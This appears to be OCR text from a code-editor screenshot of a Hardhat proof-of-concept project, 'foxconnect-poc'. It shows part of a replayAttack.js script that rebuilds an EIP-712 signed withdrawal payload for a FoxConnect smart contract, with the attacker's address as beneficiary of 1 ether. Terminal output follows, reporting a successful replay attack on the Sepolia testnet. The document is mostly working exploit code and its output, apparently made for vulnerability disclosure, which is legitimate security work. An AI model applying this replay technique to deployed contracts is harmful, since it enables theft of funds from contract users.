 FoxConnect.sol
JS signPayload.js
JS replayAttack.js
JS hardhat.config.js
.env
JS deploy.js
FOXCONNECT-POC
artifacts
cache
contracts
FoxConnect.sol
ignition
node_modules
scripts
JS deploy.js
JS replayAttack.js
JS signPayload.js
test
.env
.gitignore
JS hardhat.config.js
{} package-lock.json
{} package.json
README.md
scripts > JS replayAttack.js > main > requestId
4 async function main() {
5 const [attacker] = await hre.ethers.getSigners();
6
7 const foxConnect = await hre.ethers.getContractAt(
8 "FoxConnect",
9 "0x41F3DD4DA9117503ADa0eb37cD2f51D513F59B47"
10 );
11
12 // Use the exact same data structure and values that were signed in signPayload.js
13 const requestId = "0x85cf1043f1e994ac338b87e188b04b7a4395832de9df86bb610a536d74871d20";
14 const tokens = ["0x0000000000000000000000000000000000000000"];
15 const beneficiaries = [attacker.address]; // Use attacker address as beneficiary
16 const amounts = [ethers.parseEther("1")];
17 const deadline = Math.floor(Date.now() / 1000) + 3600;
18
19 // Recreate the exact same EIP-712 structure that was signed
20 const domain = {
21 name: "FoxConnect",
22 version: "1",
23 chainId: 11155111,
24 verifyingContract: "0x41F3DD4DA9117503ADa0eb37cD2f51D513F59B47"
25 };
Problems Output Debug Console Terminal Ports
PS D:\Hardhat\PoC\foxconnect-poc> npx hardhat run scripts/signPayload.js --network sepolia
[dotenv@17.0.1] injecting env (2) from .env – [tip] encrypt with dotenvx: https://dotenvx.com
[dotenv@17.0.1] injecting env (0) from .env – [tip] encrypt with dotenvx: https://dotenvx.com
✅ Signature Generated:
Request ID: 0x85cf1043f1e994ac338b87e188b04b7a4395832de9df86bb610a536d74871d20
Signature: 0x547ac0a3d0381c5cd826a1d3505fe4ee57032fbcbcdff6baec6b0cd14a75c67a7116a15645b386bdefe0627e60efa5ed138eda71cc1e9889aeb3d366e33775831b
PS D:\Hardhat\PoC\foxconnect-poc> npx hardhat run scripts/replayAttack.js --network sepolia
[dotenv@17.0.1] injecting env (2) from .env – [tip] encrypt with dotenvx: https://dotenvx.com
[dotenv@17.0.1] injecting env (0) from .env – [tip] encrypt with dotenvx: https://dotenvx.com
🔍 Attempting replay attack...
Request ID: 0x85cf1043f1e994ac338b87e188b04b7a4395832de9df86bb610a536d74871d20
Attacker address: 0xf4741358cE9a341369b6F07e1D1cD1d7aED7fEDA
Contract address: 0x41F3DD4DA9117503ADa0eb37cD2f51D513F59B47
⏳ Transaction sent: 0x672694ef1b10757671992589c3157f15ade4cf6afceb6e62c911627c9ef4972f
Waiting for confirmation...
✅ Replay attack successful!
Transaction hash: 0x672694ef1b10757671992589c3157f15ade4cf6afceb6e62c911627c9ef4972f
Gas used: 66456
Block number: 8704613
PS D:\Hardhat\PoC\foxconnect-poc>